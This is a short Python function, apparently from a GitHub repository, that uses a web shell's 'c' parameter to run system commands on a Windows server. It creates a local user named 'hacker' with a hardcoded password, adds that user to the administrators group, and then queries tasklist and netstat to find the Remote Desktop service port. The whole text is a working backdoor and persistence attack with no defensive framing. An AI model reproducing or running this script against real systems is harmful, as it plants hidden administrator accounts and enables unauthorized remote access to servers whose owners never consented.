 def add_user(url):
    try:
        adduser = url + r"?c=system('net user hacker Beijing123 /add');"
        res = requests.get(adduser)
        res.raise_for_status()
        addadmin = url + r"?c=system('net localgroup administrators hacker /add');"
        res = requests.get(addadmin)
        res.raise_for_status()
        portlist = url + "?c=system('tasklist /svc | findstr \"TermService\"');"
        print(portlist)
        res = requests.get(portlist)
        res.raise_for_status()
        print(res.content)
        # 找到端口
        process = re.search(r"[^0-9]+([0-9]+).+", res.content).group(1)
        portremote = url + "?c=system('netstat -ano | findstr \"" + process + "\"');"
        print(portremote)
        res = requests.get(portremote)
        res.raise_for_status()
        print("remote port is:\n")
        print(res.content)
    except:
        print("connect error")